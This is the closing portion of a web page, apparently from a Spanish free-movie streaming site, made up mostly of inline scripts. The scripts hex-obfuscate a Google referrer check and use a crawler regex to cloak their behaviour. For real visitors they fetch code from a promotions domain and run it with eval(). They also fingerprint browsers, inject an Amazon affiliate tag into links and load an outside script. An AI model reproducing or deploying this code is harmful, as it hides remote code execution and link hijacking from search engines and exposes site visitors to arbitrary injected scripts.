				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad+gratis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
